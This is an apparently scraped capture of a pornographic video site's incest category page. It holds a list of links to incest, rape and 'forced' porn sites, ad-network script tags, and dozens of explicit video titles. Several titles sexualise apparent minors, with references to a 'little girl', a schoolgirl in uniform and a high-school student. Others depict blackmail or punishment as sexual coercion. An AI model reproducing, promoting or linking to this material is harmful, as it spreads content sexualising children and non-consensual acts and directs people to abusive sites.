data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="http://incestyou.com" data-ct="851965540"><i class="fa fa-check"></i> Incest You</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; topincestvideos.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://topincestvideos.com/en/category/101/family/popular/1/js/functions.js
body_size: 16198
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top Incest Videos - Family Free Porn Videos #1 - incest, daughter, mother - 14279</title>
        <meta name="description" content="Family - 14279 - Brother And Sister Film, Music From Brothers And Sisters, Brother Came In Sister, Incest Cartoon" />
        <link rel="alternate" hreflang="en" href="/en/category/101/Family/popular/1/" />
 
        <link rel="canonical" href="https://topincestvideos.com/en/category/101/Family/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=101;</script>
<script src="/js/OETMlX1WUucKB1qPDKfzF4g.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Top<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Family</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/101/Family/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/101/Family/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6667231572770731190/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg" alt="Mom is Horny and wants her step-s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom is Horny and wants her step-s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Master Film 1807</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1830214 views</li>
                                <li><i class="fa fa-upload"></i> 31.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640230107197/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd29083d" src="/thumbs/197/3824942640230107197_0.jpg" alt="Highschool milf teacher doing erotic massage to student" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Highschool milf teacher doing erotic massage to student</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80833 views</li>
                                <li><i class="fa fa-upload"></i> 14.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3807977838098340653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 86844 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4550147394041558830/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f255ef27984372e" src="/thumbs/830/4550147394041558830_0.jpg" alt="daughter walks in on her dad watching porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter walks in on her dad watching porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15356 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731864872616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> China Amateur Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55384 views</li>
                                <li><i class="fa fa-upload"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/889231729938703927/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c572f8c0a00a637" src="/thumbs/927/889231729938703927_0.jpg" alt="Japanese Daughter Inlaw Seduced" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 130:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Daughter Inlaw Seduced</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 29179 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg" alt="Son fucks moms throat till it b." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son fucks moms throat till it b.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20848 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733609779773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> China beautiful little girl eating cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21296 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8774737963815386198/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79c621b00259bc56" src="/thumbs/198/8774737963815386198_0.jpg" alt="Fucked and Came Inside My Step Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucked and Came Inside My Step Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5608676737306093837/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 55:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15064 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7596642199737702438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166490 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735003459462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11879 views</li>
                                <li><i class="fa fa-upload"></i> 5.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640762770169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fce8d2f9" src="/thumbs/169/3824942640762770169_0.jpg" alt="Exchanging Daughters With Other Families" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Exchanging Daughters With Other Families</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34865 views</li>
                                <li><i class="fa fa-upload"></i> 25.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5775182495127793447/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9347 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733516655850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb993c7acea" src="/thumbs/850/2705852733516655850_0.jpg" alt="Boy cums twice with big tits mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boy cums twice with big tits mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 211 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639519907660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b2d43f4c" src="/thumbs/660/3824942639519907660_0.jpg" alt="Brazzers - Dirty milf Rayveness masturbates in theater" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazzers - Dirty milf Rayveness masturbates in theater</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 17028 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10177417013757142110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d3d72da0c02e45e" src="/thumbs/110/10177417013757142110_0.jpg" alt="Horny Sisters Seduce and Fuck their Step Dad and share cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Sisters Seduce and Fuck their Step Dad and share cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 195535 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6189126698923849487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="55e431f0f73df70f" src="/thumbs/487/6189126698923849487_0.jpg" alt="daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - dirty old man caught his gorgeous stepdaughter doing a webcam show and bangs her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637536335774/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103c99579e" src="/thumbs/774/3824942637536335774_0.jpg" alt="Cum In Me StepDaddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum In Me StepDaddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 769693 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17073352827976970271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ecf0bbf0447a701f" src="/thumbs/271/17073352827976970271_0.jpg" alt="Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister fucks brother - blackmail by little brother and fucks him to shut him up - Fifi Foxx</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 265 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11894868537789110404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5130fe9d4e3d884" src="/thumbs/404/11894868537789110404_0.jpg" alt="amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur incest porn featuring family members in the most rough and xxx action ever seen. watch them fuck each other like crazy and show you why incest is a thing.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9103300921937315910/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12902 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7696577574872923901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6acfbc86b089befd" src="/thumbs/901/7696577574872923901_0.jpg" alt="real mom riding and sucking her s." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> real mom riding and sucking her s.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9698 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637738104074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1048a0150a" src="/thumbs/74/3824942637738104074_0.jpg" alt="MOM gives me the BEST GRADUATION gift ever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM gives me the BEST GRADUATION gift ever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9260 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4060380844391374914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38595edd7abfa042" src="/thumbs/914/4060380844391374914_0.jpg" alt="Father & Daughter Sex Ed - Riley Star - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father & Daughter Sex Ed - Riley Star - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640738851505/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> tylerblueko</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1583545 views</li>
                                <li><i class="fa fa-upload"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx with real incest involving hot girls and wives.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 183 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16044596193849792769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg" alt="hot russian mommy fucking with her son on sofa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot russian mommy fucking with her son on sofa</p>
                            </a>
                            <ul>
